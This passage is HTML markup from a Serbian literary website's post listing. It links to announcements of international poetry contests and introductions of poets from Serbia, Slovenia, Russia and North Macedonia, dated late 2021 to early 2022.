									Međunarodni konkurs za književno priznanje i nagradu...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">

									Представљамо вам књижевника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">

									Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">

									NAJBOLJI MEĐU NAJBOLJIMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">

									OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">

									Представљамо вам симпатичну...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">

									JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.:...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">

									Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">

									Pредстављамо vam симпатичну младу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">

									Данас вам представљамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">

									Цењени наши, сада вам...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">

									Представљамо вам  лепу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">

									Ovoga puta je sa vama veliki slovenački pesnik  i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">

									DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">

									Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

